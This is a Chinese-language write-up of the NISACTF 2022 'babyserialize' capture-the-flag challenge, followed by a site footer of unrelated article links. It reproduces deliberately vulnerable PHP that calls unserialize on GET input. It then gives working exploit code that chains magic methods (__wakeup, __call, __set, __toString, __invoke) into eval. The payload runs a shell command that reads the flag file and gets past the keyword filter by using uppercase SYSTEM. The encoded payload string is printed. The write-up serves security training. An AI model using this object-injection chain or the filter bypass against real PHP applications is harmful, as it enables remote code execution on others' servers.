[NISACTF 2022]babyserialize

[NISACTF 2022]babyserialize????????题目做法及思路解析(个人分享)

题目平台地址:NSSCTF | 在线CTF平台

一、题目代码

查看分析代码,寻找漏洞点(题目中注释为个人思路标注,实际代码中没有)

<?php

include "waf.php";

class NISA{

public $fun="show_me_flag";

public $txw4ever; //2.给$txw4ever赋值需要执行的系统命令

public function __wakeup()

{

if($this->fun=="show_me_flag"){

hint();

}

}

function __call($from,$val){

$this->fun=$val[0];

}

public function __toString()

{

echo $this->fun;

return " ";

}

public function __invoke() //3.触发invoke(触发条件:把对象当成函数)

{

checkcheck($this->txw4ever);

@eval($this->txw4ever); //1.目标:触发eval执行系统代码

}

}

class TianXiWei{

public $ext;

public $x;

public function __wakeup() //11.触发wakeup(触发条件:反序列化之前会触发)

{

$this->ext->nisa($this->x); //10.给$ext赋值为对象,即$ext成为对象Ilovetxw,调用不存在的nisa方法和参数,触发Ilovetxw中的call

}

}

class Ilovetxw{

public $huang;

public $su;

public function __call($fun1,$arg){ //9.触发call(触发条件:调用不存在的方法的名称和参数)

$this->huang->fun=$arg[0]; //8.给$huang赋值为对象,即$huang成为对象four,给不存在的fun属性赋值,触发four中的set

}

public function __toString(){ //5.触发toString(触发条件:把对象当做字符串)

$bb = $this->su; //4.给$su赋值为对象,即$bb成为对象NISA,却被当成函数调用,触发Modifier中的invoke

return $bb();

}

}

class four{

public $a="TXW4EVER";

private $fun='abc';

public function __set($name, $value) //7.触发set(触发条件:给不存在的成员属性赋值)

{

$this->$name=$value;

if ($this->fun = "sixsixsix"){ //注意需要让fun = "sixsixsix"才能直接后续代码

strtolower($this->a); //6.给$a赋值为对象,即把对象Ilovetxw当做字符串进行大小写转换,触发Ilovetxw中的toString

}

}

}

if(isset($_GET['ser'])){

@unserialize($_GET['ser']);

}else{

highlight_file(__FILE__);

}

//func checkcheck($data){

// if(preg_match(......)){

// die(something wrong);

// }

//}

//function hint(){

// echo ".......";

// die();

//}

?>二、题目解析

1.解题思路

第一步:给$fun赋值要执行的代码,触发invoke

第二步:触发toString,给$su赋值为对象NISA

第三步:触发set,给$a赋值为对象Ilovetxw

第四步:触发call,给$huang赋值为对象four

第五步:触发wakeup,给$ext赋值为对象Ilovetxw

2.解题代码编写思路

1.查看题目注释代码(一般题目中注释代码存在提示信息),模糊掉了一部分,但是根据题目代码联想能够大概猜测,checkcheck()做了代码过滤,而hint()会终止程序

//func checkcheck($data){

// if(preg_match(......)){

// die(something wrong);

// }

//}

//function hint(){

// echo ".......";

// die();

//}2.直接将题目代码复制到本地,删除掉注释信息、方法、和属性的赋值(因为在我们编写解题代码时大部分时候用不到方法,而属性的赋值是由我们定义的,后面我们会重新赋值,所以把不重要的信息先删除掉)。

观察题目中执行反序列化的代码,会判断我们通过GET传参传递的ser参数,否则输出题目代码,将该段代码删除,替换为输出序列化的代码(注意当题目中存在private和protected修饰符时需要使用urlencode()函数进行URL编码加密,或后续手动更改输出结果)

<?php

class NISA{

public $fun;

public $txw4ever;

}

class TianXiWei{

public $ext;

public $x;

}

class Ilovetxw{

public $huang;

public $su;

}

class four{

public $a;

private $fun;

}

echo urlencode(serialize());

?>

3.首先,将四个对象先实例化,分别为$a、$b、$c、$d,此时我们再根据先前对题目的分析对代码进行编写(具体分析查看?题目代码?中进行注释的解析以及?解题思路?中的分析),得到解题代码。

strtolower()函数是一种常见的字符串处理函数,用于将字符串中的所有字符转换为小写形式。它的主要作用是实现字符串的大小写转换,将大写字母转换为相应的小写字母。

<?php

class NISA{

public $fun;



public $txw4ever = "phpinfo();"; //给$fun赋值要执行的代码,我们先使用phpinfo()进行测试

}

class TianXiWei{

public $ext;

public $x;

}

class Ilovetxw{

public $huang;

public $su;

}

class four{

public $a;

private $fun = "sixsixsix"; //需要让fun="sixsixsix"才能执行大小写转换的代码

}

$a = new NISA();

$b = new TianXiWei();

$c = new Ilovetxw();

$d = new four();

$c -> su = $a; //给$su赋值为对象NISA,触发invoke

$d ->a = $c; //给$a赋值为对象Ilovetxw,触发toString

$c ->huang = $d; //给$huang赋值为对象four,触发set

$b ->ext = $c; //给$ext赋值为对象Ilovetxw,触发call

echo urlencode(serialize($b)); //执行反序列化,触发wakeup

?>



4.将序列化代码通过ser参数传入后产生报错,根据之前对题目代码进行的分析,猜测对参数进行了过滤,尝试使用大写绕过,最终成功回显

三、解题代码

通过system()函数执行系统命令对flag文件进行读取,得到flag(注意使用大写绕过)。

<?php

class NISA{

public $fun;

public $txw4ever = "SYSTEM('cat /fllllllaaag');"; //给$fun赋值要执行的代码,执行查看flag文件命令

}

class TianXiWei{

public $ext;

public $x;

}

class Ilovetxw{

public $huang;

public $su;

}

class four{

public $a;

private $fun = "sixsixsix"; //需要让fun="sixsixsix"才能执行大小写转换的代码

}

$a = new NISA();

$b = new TianXiWei();

$c = new Ilovetxw();

$d = new four();

$c -> su = $a; //给$su赋值为对象NISA,触发invoke

$d ->a = $c; //给$a赋值为对象Ilovetxw,触发toString

$c ->huang = $d; //给$huang赋值为对象four,触发set

$b ->ext = $c; //给$ext赋值为对象Ilovetxw,触发call

echo urlencode(serialize($b)); //执行反序列化,触发wakeup

?>

输出结果:

O%3A9%3A%22TianXiWei%22%3A2%3A%7Bs%3A3%3A%22ext%22%3BO%3A8%3A%22Ilovetxw%22%3A2%3A%7Bs%3A5%3A%22huang%22%3BO%3A4%3A%22four%22%3A2%3A%7Bs%3A1%3A%22a%22%3Br%3A2%3Bs%3A9%3A%22%00four%00fun%22%3Bs%3A9%3A%22sixsixsix%22%3B%7Ds%3A2%3A%22su%22%3BO%3A4%3A%22NISA%22%3A2%3A%7Bs%3A3%3A%22fun%22%3BN%3Bs%3A8%3A%22txw4ever%22%3Bs%3A27%3A%22SYSTEM%28%27cat+%2Ffllllllaaag%27%29%3B%22%3B%7D%7Ds%3A1%3A%22x%22%3BN%3B%7D

FLAG:

NSSCTF{a155432b-5656-4b9b-9a6e-9fd7160219c1}

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- 使用 Docker 部署 的WAF: 雷池社区版

- 2024年金属非金属矿山安全检查(地下矿山)证考试题库及金属非金属矿山安全检查(地下矿山)试题解析

- ros gazebo机械臂仿真,手动控制与MoveIt自动控制

- mini-Spring-BeanDefinition和BeanDefinitionRegistry(一)

- Windows系统下载安装并连接Redis

- 十、K8S-Service

- 直接在引导文件或引导U盘上洗白(适用于新装)

- 《穿越编译链接的迷雾:C语言程序深度解析》

- 【flink番外篇】15、Flink维表实战之6种实现方式-维表来源于第三方数据源

- GC root 有哪些